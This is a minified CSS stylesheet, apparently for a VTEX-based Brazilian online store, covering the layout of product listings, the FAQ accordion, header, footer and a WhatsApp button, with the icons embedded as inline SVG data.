.vtex-button{background:#dbe9fd;border-color:#dbe9fd}.vtex-flex-layout-0-x-flexCol--productRating{margin-bottom:3rem}.vtex-flex-layout-0-x-flexCol--summaryDetailsListMobile{justify-content:space-between}.vtex-flex-layout-0-x-flexCol--summaryUpDetailsListMobile{margin-bottom:.25rem}.vtex-product-summary-2-x-nameContainer--summaryListDesktop{padding-top:.25rem;padding-bottom:.75rem;justify-content:start}.vtex-product-summary-2-x-nameContainer--summaryListMobile{padding-top:.25rem;padding-bottom:.5rem;justify-content:start}.vtex-product-summary-2-x-brandName--summaryListMobile{font-weight:400;font-size:.875rem;color:#000}.vtex-product-summary-2-x-container--listLayout{max-width:none!important}.vtex-product-summary-2-x-image--summaryListDesktop{width:180px!important}.vtex-product-summary-2-x-image--summaryListMobile{width:140px!important;min-width:140px;height:inherit!important}.vtex-rich-text-0-x-container--layout-option{margin-left:.3em}.vtex-rich-text-0-x-paragraph--layout-option{margin:0}.vtex-rich-text-0-x-paragraph--summarySpecificationBullet{margin:0;line-height:normal;font-size:1.25rem;line-height:1.15rem}.vtex-search-result-3-x-searchResultContainer{padding-top:0;padding-bottom:30px}@media screen and (min-width:1026px){.vtex-search-result-3-x-searchResultContainer{padding-top:0;padding-bottom:40px}}@media screen and (min-width:1440px){.vtex-search-result-3-x-searchResultContainer{padding-top:0;padding-bottom:2.34vw}}.vtex-search-result-3-x-galleryTitle--layout{margin:0;font-size:13px;line-height:20px;color:#212121;font-weight:700;text-transform:capitalize}@media screen and (min-width:1026px){.vtex-search-result-3-x-galleryTitle--layout{margin:24px 0;font-size:23px;line-height:32px;text-transform:lowercase;text-align:center}}@media screen and (min-width:1440px){.vtex-search-result-3-x-galleryTitle--layout{margin:1.248vw 0;font-size:1.35vw;line-height:1.77vw}}.vtex-search-result-3-x-totalProducts--layout,.vtex-search-result-3-x-totalProductsMessage{padding:0;color:#212121;font-weight:500;font-size:12px;line-height:18px;text-transform:none;border:0;text-align:left;width:max-content;margin:15px 0 0}@media screen and (min-width:1026px){.vtex-search-result-3-x-totalProducts--layout{margin:0;font-size:13px;line-height:20px;text-align:center;width:100%}}@media screen and (min-width:1440px){.vtex-search-result-3-x-totalProducts--layout{margin:.94vw 0 0;font-size:.73vw;line-height:1.14vw}}@media screen and (max-width:1025px){.vtex-flex-layout-0-x-flexColChild--category-count .vtex-search-result-3-x-totalProducts--layout{margin:0 6px 0 0}}.vtex-store-components-3-x-productBrandName--summaryListDesktop{text-decoration:none;font-weight:400;color:#0067c7;font-size:.875rem}.vtex-store-components-3-x-productBrandName--summaryListMobile{text-decoration:none;color:#0067c7;font-size:.875rem}.vtex-flex-layout-0-x-flexRowContent--contact{max-width:700px;margin:auto}.vtex-flex-layout-0-x-flexRowContent--contact .vtex-input__label,.vtex-flex-layout-0-x-flexRowContent--contact .vtex-textarea__label{font-size:1rem;color:#3f3f40}.vtex-flex-layout-0-x-flexRowContent--contact .vtex-input,.vtex-flex-layout-0-x-flexRowContent--contact .vtex-textarea{display:block;margin-bottom:1rem}.vtex-disclosure-layout-1-x-trigger--faq-question{border:2px solid #eee;border-radius:0;padding:13px 15px;margin:0 0 15px;cursor:pointer;user-select:none;display:flex;align-items:center;justify-content:space-between}.vtex-disclosure-layout-1-x-trigger--faq-question:after{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 128 128'%3E%3Cpath xmlns='http://www.w3.org/2000/svg' d='M64 88a3.988 3.988 0 01-2.828-1.172l-40-40c-1.563-1.563-1.563-4.094 0-5.656s4.094-1.563 5.656 0L64 78.344l37.172-37.172c1.563-1.563 4.094-1.563 5.656 0s1.563 4.094 0 5.656l-40 40A3.988 3.988 0 0164 88z' data-original='%23333333'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;width:15px;height:15px;background-size:15px;display:block;transition:.3s}.vtex-disclosure-layout-1-x-trigger--faq-question--visible:after{transform:rotate(180deg)}.vtex-disclosure-layout-1-x-content--faq-answer{height:0;transition:.3s;border-radius:0;background:#f9f9f9;position:relative;z-index:2;display:block!important;border:1px solid #f9f9f9;padding-left:20px;padding-right:20px;visibility:hidden;opacity:0}.vtex-disclosure-layout-1-x-content--faq-answer--visible{margin:-10px 0 30px;padding:20px 20px 10px;height:max-content;visibility:visible;opacity:1}.vtex-flex-layout-0-x-flexRowContent--faq{margin:40px auto}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRowContent--faq{margin:60px auto}}.vtex-rich-text-0-x-container--faq-subtitle,.vtex-rich-text-0-x-container--faq-title,.vtex-rich-text-0-x-wrapper--faq-subtitle,.vtex-rich-text-0-x-wrapper--faq-title{width:100%;text-align:center}.vtex-rich-text-0-x-headingLevel2--faq-title{font-size:22px;line-height:28px;color:#212121;text-transform:uppercase;text-align:center;margin:0 0 20px;font-weight:700}@media screen and (min-width:1026px){.vtex-rich-text-0-x-headingLevel2--faq-title{margin:0 0 30px;font-size:24px;line-height:30px}}.vtex-rich-text-0-x-headingLevel3--faq-subtitle{font-size:16px;line-height:24px;color:#414141;text-transform:uppercase;text-align:center;font-weight:400;margin:30px 0 20px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-headingLevel3--faq-subtitle{margin:20px 0;font-size:18px;line-height:24px}}.vtex-rich-text-0-x-paragraph--faq-question{font-size:11px;line-height:18px;color:#414141;text-transform:uppercase;text-align:left;font-weight:600;margin:0}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--faq-question{font-size:12px;line-height:18px}}.vtex-rich-text-0-x-paragraph--faq-answer{font-weight:400;font-size:12px;line-height:20px;color:#414141;margin:0 0 10px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--faq-answer{font-size:13px;line-height:20px}}.vtex-flex-layout-0-x-flexRow--footer-top{.vtex-store-components-3-x-container{@media(max-width:1025px){padding-left:0;padding-bottom:0;padding-right:0;padding-top:0}}}.vtex-flex-layout-0-x-flexRowContent--footer-top{justify-content:space-between;padding-bottom:16px}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexCol--col{margin-bottom:30px}}@media screen and (min-width:1440px){.vtex-flex-layout-0-x-flexCol--col{margin-bottom:1.56vw}}@media screen and (max-width:1025px){.vtex-flex-layout-0-x-flexRowContent--footer-top{flex-wrap:wrap}.vtex-flex-layout-0-x-flexRowContent--footer-top .vtex-flex-layout-0-x-stretchChildrenWidth{width:100%!important}}.vtex-flex-layout-0-x-flexRowContent--footer-developedBy-content{gap:16px;justify-content:start;@media (max-width:1025px){padding-left:10px;padding-bottom:0;padding-right:10px;padding-top:0;justify-content:center}}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexCol--footer-social{align-items:flex-end}}.vtex-flex-layout-0-x-flexRowContent--footer-middle{display:flex;position:relative;@media (max-width:1025px){flex-direction:column}&:after{content:"BRASIL";font-size:26px;background:#fff;color:#000;padding:8px;text-align:center}}.vtex-flex-layout-0-x-flexRowContent--footer-middle{@media (min-width:1026px){&:after{transform:rotate(-90deg);position:absolute;right:-48px}}}@media screen and (max-width:1025px){.vtex-flex-layout-0-x-flexRowContent--footer-middle{flex-wrap:wrap}.vtex-flex-layout-0-x-flexRowContent--footer-middle .vtex-flex-layout-0-x-stretchChildrenWidth{width:100%!important}}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRowContent--footer-middle{flex-wrap:nowrap;align-items:center}}.vtex-flex-layout-0-x-flexRow--footer-developedBy{display:flex;align-items:center;justify-content:flex-end;border-bottom:1px solid #fff;padding-bottom:16px;margin-bottom:16px}.vtex-flex-layout-0-x-flexRowContent--footer-developedBy{justify-content:flex-start;@media (max-width:1025px){display:block}}.vtex-flex-layout-0-x-flexRowContent--footer-design{@media (max-width:1025px){display:block}}.vtex-flex-layout-0-x-flexRowContent--footer-design-content{display:flex;align-items:center;gap:16px;@media (max-width:1025px){justify-content:center}.vtex-rich-text-0-x-paragraph{font-size:32px;color:#fff}}.vtex-flex-layout-0-x-flexRow--footer-middle{border-top:1px solid #fff;.vtex-store-components-3-x-container{@media(max-width:1025px){padding-left:0;padding-bottom:0;padding-right:0;padding-top:0}}}.vtex-flex-layout-0-x-flexRow--footer-payment{@media (min-width:1026px){border-right-color:#fff;border-right-style:solid;border-right-width:1px;padding-left:0;padding-bottom:16px;padding-right:16px;padding-top:16px}@media (max-width:1025px){border-bottom-color:#fff;border-bottom-style:solid;border-bottom-width:1px;padding-left:10px;padding-bottom:16px;padding-right:10px;padding-top:16px;margin-left:-16px;margin-bottom:0;margin-right:-16px;margin-top:0}}.vtex-flex-layout-0-x-flexCol--footer-design,.vtex-flex-layout-0-x-flexCol--footer-developedBy,.vtex-rich-text-0-x-container--footer-security{padding:0 10px}@media screen and (max-width:1025px){.vtex-menu-2-x-styledLinkContent--footer-title{color:#fff;font-size:13px;line-height:22px;margin:0 0 10px;padding:10px;text-align:left;font-weight:700;letter-spacing:.5px;border-bottom:1px solid #fff;user-select:none}}.vtex-menu-2-x-styledLink--footer-text{color:#fff;font-weight:400;font-size:13px;line-height:20px;margin:10px 0;transition:.3s;display:block}@media screen and (min-width:1026px){.vtex-menu-2-x-styledLink--footer-text{font-size:14px;line-height:22px;margin:6px 0}.vtex-menu-2-x-styledLink--footer-text:hover{padding-left:5px}}@media screen and (min-width:1440px){.vtex-menu-2-x-styledLink--footer-text{font-size:.78vw;line-height:1.14vw;margin:.36vw 0}.vtex-menu-2-x-styledLink--footer-text:hover{padding-left:5px}}@media screen and (max-width:1025px){.vtex-menu-2-x-menuItem--isOpen{margin-bottom:25px}}.vtex-menu-2-x-menuContainer--footer-security-content{flex-wrap:wrap;margin-top:5px;gap:16px;@media (max-width:1025px){padding-left:10px;padding-bottom:0;padding-right:10px;padding-top:0;justify-content:center}}@media screen and (min-width:1026px){.vtex-menu-2-x-menuContainer--footer-security-content{margin-top:5px}}@media screen and (min-width:1440px){.vtex-menu-2-x-menuContainer--footer-security-content{margin-top:.26vw}}.vtex-menu-2-x-menuContainer--footer-security-content .vtex-sandbox-iframe{margin:0 20px 20px 0}@media screen and (min-width:1026px){.vtex-menu-2-x-menuContainer--footer-security-content .vtex-sandbox-iframe{margin:0 20px 20px 0}}@media screen and (min-width:1440px){.vtex-menu-2-x-menuContainer--footer-security-content .vtex-sandbox-iframe{margin:0 20px 20px 0}}.vtex-menu-2-x-menuContainer--footer-payment-content{flex-wrap:wrap}.vtex-menu-2-x-menuItem--footer-socialIcon{margin:8px 16px 0 0}@media screen and (min-width:1026px){.vtex-menu-2-x-menuItem--footer-socialIcon{margin:8px 0 0 16px}}@media screen and (min-width:1440px){.vtex-menu-2-x-menuItem--footer-socialIcon{margin:.42vw 0 0 .83vw}}.vtex-menu-2-x-styledLinkIcon--footer-socialIcon{margin:0}@media screen and (min-width:1026px){.vtex-menu-2-x-styledLinkIcon--footer-socialIcon{margin:0}}.vtex-menu-2-x-styledLinkIcon--footer-socialIcon .vtex-social-icon{fill:#fff;transition:.3s;width:26px;height:26px}@media screen and (min-width:1026px){.vtex-menu-2-x-styledLinkIcon--footer-socialIcon .vtex-social-icon{width:26px;height:26px}.vtex-menu-2-x-styledLinkIcon--footer-socialIcon:hover .vtex-menu-2-x-vtex-social-icon{fill:#fff}}@media screen and (min-width:1440px){.vtex-menu-2-x-styledLinkIcon--footer-socialIcon .vtex-social-icon{width:1.35vw;height:1.35vw}}.vtex-menu-2-x-menuContainerNav--footer-security-content{border-bottom:1px solid #fff;padding-bottom:16px;margin-bottom:16px}.vtex-rich-text-0-x-container--footer-text{margin:10px 0}@media screen and (min-width:1026px){.vtex-rich-text-0-x-container--footer-text{margin:8px 0}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-container--footer-text{margin:.42vw 0}}.vtex-rich-text-0-x-container--footer-subtitle{margin:25px 0 0}@media screen and (min-width:1026px){.vtex-rich-text-0-x-container--footer-subtitle{margin:25px 0 0}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-container--footer-subtitle{margin:1.3vw 0 0}}.vtex-rich-text-0-x-paragraph--footer-title{color:#fff;font-size:13px;line-height:22px;margin:0 0 10px;font-weight:700}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--footer-title{font-size:15px;line-height:22px;margin:0 0 10px}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-paragraph--footer-title{font-size:.88vw;line-height:1.25vw;margin:0 0 .52vw}}.vtex-rich-text-0-x-paragraph--footer-subtitle{color:#212121;font-size:13px;line-height:20px;margin:0 0 10px;text-align:left;font-weight:700;text-transform:uppercase}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--footer-subtitle{font-size:12px;line-height:20px;margin:0 0 10px}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-paragraph--footer-subtitle{font-size:.62vw;line-height:1.04vw;margin:0 0 .52vw}}.vtex-rich-text-0-x-paragraph--footer-subtitle--first{margin-top:8px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--footer-subtitle--first{margin-top:8px}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-paragraph--footer-subtitle--first{margin-top:.42vw}}.vtex-rich-text-0-x-link--footer-text,.vtex-rich-text-0-x-paragraph--footer-text{color:#fff;font-size:13px;line-height:20px;font-weight:400;margin:0;text-decoration:none;display:flex;align-items:center;justify-content:flex-start}@media screen and (min-width:1026px){.vtex-rich-text-0-x-link--footer-text,.vtex-rich-text-0-x-paragraph--footer-text{font-size:13px;line-height:22px}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-link--footer-text,.vtex-rich-text-0-x-paragraph--footer-text{font-size:.73vw;line-height:1.14vw}}.vtex-rich-text-0-x-link--footer-email:before,.vtex-rich-text-0-x-link--footer-whatsapp:before,.vtex-rich-text-0-x-paragraph--footer-openingHours:before,.vtex-rich-text-0-x-paragraph--footer-phone:before{content:"";display:block;width:18px;height:18px;margin-right:8px;background-repeat:no-repeat;background-size:contain;background-position:50%;position:relative;top:-1px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-link--footer-email:before,.vtex-rich-text-0-x-link--footer-whatsapp:before,.vtex-rich-text-0-x-paragraph--footer-openingHours:before,.vtex-rich-text-0-x-paragraph--footer-phone:before{width:18px;height:18px;margin-right:8px;top:-1px}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-link--footer-email:before,.vtex-rich-text-0-x-link--footer-whatsapp:before,.vtex-rich-text-0-x-paragraph--footer-openingHours:before,.vtex-rich-text-0-x-paragraph--footer-phone:before{width:.94vw;height:.94vw;margin-right:.42vw;top:-.05vw}}.vtex-rich-text-0-x-paragraph--footer-phone:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 32 32'%3E%3Cpath d='M30.035 22.594c-.053-.044-6.042-4.33-7.667-4.049-.781.138-1.228.67-2.123 1.737a30.54 30.54 0 01-.759.876 12.458 12.458 0 01-1.651-.672 13.7 13.7 0 01-6.321-6.321 12.458 12.458 0 01-.672-1.651c.294-.269.706-.616.882-.764 1.061-.89 1.593-1.337 1.731-2.119.283-1.619-4.005-7.613-4.049-7.667A2.289 2.289 0 007.7 1C5.962 1 1 7.436 1 8.521c0 .063.091 6.467 7.988 14.5C17.012 30.909 23.416 31 23.479 31 24.564 31 31 26.038 31 24.3a2.287 2.287 0 00-.965-1.706zm-6.666 6.4c-.874-.072-6.248-.781-12.967-7.382C3.767 14.857 3.076 9.468 3.007 8.633a27.054 27.054 0 014.706-5.561c.04.04.093.1.161.178a35.391 35.391 0 013.574 6.063 11.886 11.886 0 01-1.016.911 10.033 10.033 0 00-1.512 1.422l-.243.34.072.411a11.418 11.418 0 00.965 2.641 15.71 15.71 0 007.248 7.247 11.389 11.389 0 002.641.966l.411.072.34-.243a10.117 10.117 0 001.428-1.518c.313-.374.732-.873.89-1.014a35.163 35.163 0 016.078 3.578c.083.07.141.124.18.159a27.031 27.031 0 01-5.561 4.707z' fill='%23FFF' xmlns='http://www.w3.org/2000/svg' data-name='Layer 3'/%3E%3C/svg%3E")}.vtex-rich-text-0-x-link--footer-whatsapp:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30.029' viewBox='0 0 682 682.667'%3E%3Cpath xmlns='http://www.w3.org/2000/svg' d='M544.387 93.008C484.512 33.063 404.883.035 320.05 0 145.246 0 2.98 142.262 2.91 317.113c-.024 55.895 14.577 110.457 42.331 158.551L.25 640l168.121-44.102c46.324 25.27 98.477 38.586 151.55 38.602h.134c174.785 0 317.066-142.273 317.132-317.133.036-84.742-32.921-164.418-92.8-224.36zM320.05 580.94h-.11c-47.296-.02-93.683-12.73-134.16-36.742l-9.62-5.715-99.766 26.172 26.628-97.27-6.27-9.972c-26.386-41.969-40.32-90.476-40.296-140.281.055-145.332 118.305-263.57 263.7-263.57 70.406.023 136.59 27.476 186.355 77.3s77.156 116.051 77.133 186.485C583.582 462.69 465.34 580.94 320.05 580.94zm144.586-197.418c-7.922-3.968-46.883-23.132-54.149-25.78-7.258-2.645-12.547-3.962-17.824 3.968-5.285 7.93-20.469 25.781-25.094 31.066-4.625 5.29-9.242 5.953-17.168 1.985-7.925-3.965-33.457-12.336-63.726-39.332-23.555-21.012-39.457-46.961-44.082-54.89-4.617-7.938-.04-11.813 3.476-16.173 8.578-10.652 17.168-21.82 19.809-27.105 2.644-5.29 1.32-9.918-.664-13.883-1.977-3.965-17.824-42.969-24.426-58.84-6.437-15.445-12.965-13.36-17.832-13.601-4.617-.231-9.902-.278-15.187-.278-5.282 0-13.868 1.98-21.133 9.918-7.262 7.934-27.73 27.102-27.73 66.106s28.394 76.683 32.355 81.972c3.96 5.29 55.879 85.328 135.367 119.649 18.906 8.172 33.664 13.043 45.176 16.695 18.984 6.031 36.254 5.18 49.91 3.14 15.226-2.277 46.879-19.171 53.488-37.68 6.602-18.51 6.602-34.374 4.617-37.683-1.976-3.304-7.261-5.285-15.183-9.254zm0 0' fill-rule='evenodd' fill='%23FFF'/%3E%3C/svg%3E")}.vtex-rich-text-0-x-paragraph--footer-openingHours:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 512 512'%3E%3Cpath d='M347.216 301.211l-71.387-53.54V138.609c0-10.966-8.864-19.83-19.83-19.83-10.966 0-19.83 8.864-19.83 19.83v118.978c0 6.246 2.935 12.136 7.932 15.864l79.318 59.489a19.713 19.713 0 0011.878 3.966c6.048 0 11.997-2.717 15.884-7.952 6.585-8.746 4.8-21.179-3.965-27.743z' fill='%23FFF'/%3E%3Cpath d='M256 0C114.833 0 0 114.833 0 256s114.833 256 256 256 256-114.833 256-256S397.167 0 256 0zm0 472.341c-119.275 0-216.341-97.066-216.341-216.341S136.725 39.659 256 39.659c119.295 0 216.341 97.066 216.341 216.341S375.275 472.341 256 472.341z' fill='%23FFF'/%3E%3C/svg%3E")}.vtex-rich-text-0-x-link--footer-email:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 512 512'%3E%3Cpath d='M467 61H45C20.218 61 0 81.196 0 106v300c0 24.72 20.128 45 45 45h422c24.72 0 45-20.128 45-45V106c0-24.72-20.128-45-45-45zm-6.214 30L256.954 294.833 51.359 91h409.427zM30 399.788V112.069l144.479 143.24L30 399.788zM51.213 421l144.57-144.57 50.657 50.222c5.864 5.814 15.327 5.795 21.167-.046L317 277.213 460.787 421H51.213zM482 399.787L338.213 256 482 112.212v287.575z' fill='%23FFF'/%3E%3C/svg%3E")}.vtex-rich-text-0-x-image--footer-icon-social{margin:10px 20px 10px 0}@media screen and (min-width:1026px){.vtex-rich-text-0-x-image--footer-icon-social{margin:10px 20px 10px 0}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-image--footer-icon-social{margin:.52vw 1.04vw .52vw 0}}.vtex-rich-text-0-x-paragraph--footer-copyright-text{@media (min-width:1026px){padding-left:16px;padding-bottom:16px;padding-right:70px;padding-top:16px}@media (max-width:1025px){padding-left:16px;padding-bottom:16px;padding-right:16px;padding-top:16px}}.vtex-rich-text-0-x-link--footer-copyright-text,.vtex-rich-text-0-x-paragraph--footer-copyright-text{color:#fff;font-size:11px;line-height:22px;font-weight:400}@media screen and (min-width:1026px){.vtex-rich-text-0-x-link--footer-copyright-text,.vtex-rich-text-0-x-paragraph--footer-copyright-text{font-size:12px;line-height:22px}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-link--footer-copyright-text,.vtex-rich-text-0-x-paragraph--footer-copyright-text{font-size:.68vw;line-height:1.14vw}}.vtex-store-components-3-x-imageElement--footer-security--img{width:90px;align-self:center;filter:brightness(0) invert(1)}@media screen and (min-width:1026px){.vtex-store-components-3-x-imageElement--footer-security--img{width:90px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-imageElement--footer-security--img{width:5.2vw}}.vtex-store-components-3-x-imageElement--footer-payment--img{margin:8px 8px 0 0;align-self:center;width:100%;max-width:60px}@media screen and (min-width:1026px){.vtex-store-components-3-x-imageElement--footer-payment--img{margin:8px 8px 0 0}}@media screen and (min-width:1440px){.vtex-store-components-3-x-imageElement--footer-payment--img{margin:.42vw .42vw 0 0}}.vtex-store-components-3-x-imageElement--footer-developedBy--img{align-self:center;filter:brightness(0) invert(1)}.vtex-store-components-3-x-imageElement--footer-developedBy--benova{width:100px}@media screen and (min-width:1026px){.vtex-store-components-3-x-imageElement--footer-developedBy--benova{width:100px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-imageElement--footer-developedBy--benova{width:5.2vw;max-width:5.2vw}}.vtex-store-components-3-x-imageElement--footer-developedBy--vtex{width:70px}.vtex-store-components-3-x-imageElement--footer-developedBy--universo{width:90px}@media screen and (min-width:1026px){.vtex-store-components-3-x-imageElement--footer-developedBy--vtex{width:70px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-imageElement--footer-developedBy--vtex{width:3.64vw;max-width:3.64vw}}.vtex-store-footer-2-x-footerLayout{border-top:3px solid #212121;background-color:#212121;padding-top:10px}@media screen and (min-width:1026px){.vtex-store-footer-2-x-footerLayout{padding-top:40px}}@media screen and (min-width:1440px){.vtex-store-footer-2-x-footerLayout{padding-top:2.08vw}}.vtex-flex-layout-0-x-flexRow--header-division{padding-top:148px;background-color:transparent}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--header-division{padding-top:124px}}.vtex-flex-layout-0-x-flexRow--header-middle{background:#fff;transition:.3s;transform:translateY(0);position:relative;z-index:10;.vtex-store-components-3-x-container{padding-left:0;padding-right:0;max-width:100%}}.vtex-flex-layout-0-x-flexRow--header-searchLinks{display:flex;align-items:center;justify-content:center}@media screen and (max-width:1279px){.vtex-flex-layout-0-x-flexRow--header-content-mobile{background:#fff;padding:15px 10px}}@media screen and (max-width:1025px){.vtex-flex-layout-0-x-flexRow--header-left-mobile,.vtex-flex-layout-0-x-flexRow--header-right-mobile{display:flex;align-items:center;justify-content:center}}.vtex-flex-layout-0-x-flexRowContent--header-middle-right{display:grid;justify-content:normal}.vtex-flex-layout-0-x-flexCol--header-logo{@media (min-width:1026px){background:#000;padding-left:16px;padding-bottom:5px;padding-right:16px;padding-top:5px}.vtex-store-components-3-x-logoImage{height:auto;@media(max-width:1025px){max-width:60px;height:auto}@media(min-width:1026px){filter:invert(1)}}}.vtex-flex-layout-0-x-flexRowContent--header-menu-logo{.vtex-store-components-3-x-logoImage{max-width:50px;height:auto}}.vtex-store-components-3-x-logoContainer{padding:0}.vtex-flex-layout-0-x-flexRowContent--header-middle-right{>.flex{&:first-child{grid-row:1;width:100%!important;display:block}&:nth-child(2){grid-row:1;justify-content:flex-end}&:nth-child(3){grid-row:2;grid-column-start:1;grid-column-end:3;width:100%!important;display:block}}}.vtex-flex-layout-0-x-flexRowContent--header-middle{>.flex{&:nth-child(2){width:100%!important;display:block}}}.vtex-sticky-layout-0-x-wrapper--header-fixed{height:auto!important;position:fixed!important;top:0;left:0;z-index:100;width:100%}.vtex-sticky-layout-0-x-wrapper--header-fixed--stuck .vtex-flex-layout-0-x-flexRow--header-top{transform:translateY(-100%)}.vtex-sticky-layout-0-x-wrapper--header-fixed--stuck .vtex-flex-layout-0-x-flexRow--header-bottom{transform:translateY(-200%);z-index:-1}.vtex-sticky-layout-0-x-wrapper--header-fixed--stuck .vtex-sticky-layout-0-x-container{box-shadow:0 4px 5px rgba(33,33,33,.1);z-index:999;height:62px}@media screen and (min-width:1026px){.vtex-sticky-layout-0-x-wrapper--header-fixed--stuck .vtex-sticky-layout-0-x-container{height:72px}}@media screen and (min-width:1440px){.vtex-sticky-layout-0-x-wrapper--header-fixed--stuck .vtex-sticky-layout-0-x-container{height:4.06vw}}.vtex-sticky-layout-0-x-wrapper--header-fixed--stuck .vtex-store-components-3-x-sizeDesktop{min-height:auto}.vtex-sticky-layout-0-x-container .vtex-store-components-3-x-logoLink,.vtex-sticky-layout-0-x-container .vtex-store-components-3-x-searchBarContainer{transition:all .3s ease;display:block}.vtex-flex-layout-0-x-flexRowContent--main-header{transition:background .3s ease;will-change:padding,background;padding-top:.5rem;padding-bottom:.5rem}.vtex-sticky-layout-0-x-wrapper--stuck .vtex-flex-layout-0-x-flexRowContent--main-header{transition:padding .3s ease,background .3s ease;padding-top:0;padding-bottom:0}@supports (backdrop-filter:blur(5px)){.vtex-sticky-layout-0-x-wrapper--header-mobile--stuck{position:fixed!important;top:0;width:100%;z-index:999;background:#fff}}.vtex-sticky-layout-0-x-wrapper--sticky-header{background-color:#f0f0f0}@media (prefers-reduced-motion:reduce){.vtex-sticky-layout-0-x-container .vtex-minicart-2-x-openIconContainer,.vtex-sticky-layout-0-x-container .vtex-store-components-3-x-logoLink,.vtex-sticky-layout-0-x-container .vtex-store-components-3-x-searchBarContainer,.vtex-sticky-layout-0-x-wrapper--stuck .vtex-flex-layout-0-x-flexRowContent--main-header{transition:none}}.vtex-store-link-0-x-link--fixed-whatsapp{position:fixed;z-index:999;display:block;text-indent:999999px;right:5px;bottom:5px;transition:.3s;width:48px;height:48px}@media screen and (min-width:1026px){.vtex-store-link-0-x-link--fixed-whatsapp{width:50px;height:50px;right:15px;bottom:15px}}.vtex-store-link-0-x-link--fixed-whatsapp:before{content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;border-radius:10px;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='48' height='48' viewBox='0 0 512 512'%3E%3Cpath d='M259 116.532c-75.145 0-136.269 60.661-136.269 135.219a133.81 133.81 0 0025.955 79.277l-17.02 50.211 52.365-16.643A136.201 136.201 0 00259 386.964c75.136 0 136.27-60.655 136.27-135.213S334.139 116.532 259 116.532zm70.237 201.767a46.344 46.344 0 01-20.675 8.541c-15.12 2.495-30.76-5.042-44.544-10.424-40.387-15.79-65.879-56.892-67.86-59.515-11.848-15.648-20.407-36.076-13.89-55.653 4.232-12.715 18.405-29.798 33.879-22.272 6.327 3.079 9.31 17.025 11.832 23.098 2.91 7.004 8.011 14.304 4.408 21.68-4.184 8.575-14.43 11.77-8.877 21.828 5.057 9.164 12.696 17.741 20.48 24.63 15.177 13.432 27.984 17.593 31.952 19.563 13.435 6.668 16.381-22.264 30.639-18.212 6.104 1.74 12.168 5.578 17.864 8.333 4.27 2.066 13.953 4.872 16.395 8.886 5.47 9.094-4.712 24.378-11.603 29.517z' fill='%23171717' data-original='%23000000'/%3E%3Cpath d='M446.24.8H65.76A64.96 64.96 0 00.8 65.76v380.48a64.96 64.96 0 0064.96 64.96h380.48a64.96 64.96 0 0064.96-64.96V65.76A64.96 64.96 0 00446.24.8zM259 412.58a162.388 162.388 0 01-78.347-20.012l-89.736 28.515 29.25-86.292a159.178 159.178 0 01-23.253-83.041c0-88.828 72.566-160.833 162.086-160.833s162.083 72.006 162.083 160.834-72.564 160.828-162.082 160.828z' fill='%23171717' data-original='%23000000'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;background-size:contain}.vtex-flex-layout-0-x-flexRowContent--institucional{width:100%;margin-left:auto;margin-right:auto}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRowContent--institucional{width:80%}}.vtex-rich-text-0-x-headingLevel2--text-institucional{font-size:28px;line-height:34px;margin:0 0 45px;color:#000;text-align:center;text-transform:uppercase}@media screen and (min-width:1026px){.vtex-rich-text-0-x-headingLevel2--text-institucional{font-size:34px;line-height:40px;margin:0 0 50px}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-headingLevel2--text-institucional{font-size:1.77vw;line-height:2.08vw;margin:0 0 2.6vw}}.vtex-rich-text-0-x-headingLevel3--text-institucional,.vtex-rich-text-0-x-headingLevel4--text-institucional,.vtex-rich-text-0-x-headingLevel5--text-institucional{font-size:18px;line-height:24px;margin:35px 0 10px;font-weight:700;text-transform:uppercase;color:#212121}@media screen and (min-width:1026px){.vtex-rich-text-0-x-headingLevel3--text-institucional,.vtex-rich-text-0-x-headingLevel4--text-institucional,.vtex-rich-text-0-x-headingLevel5--text-institucional{font-size:20px;line-height:26px;margin:35px 0 20px}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-headingLevel3--text-institucional,.vtex-rich-text-0-x-headingLevel4--text-institucional,.vtex-rich-text-0-x-headingLevel5--text-institucional{font-size:1.04vw;line-height:1.35vw;margin:1.82vw 0 1.04vw}}.vtex-rich-text-0-x-paragraph--text-institucional{font-size:15px;line-height:26px;margin:0 0 20px;font-weight:400;color:#212121}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--text-institucional{font-size:16px;line-height:26px;margin:0 0 20px}}@media screen and 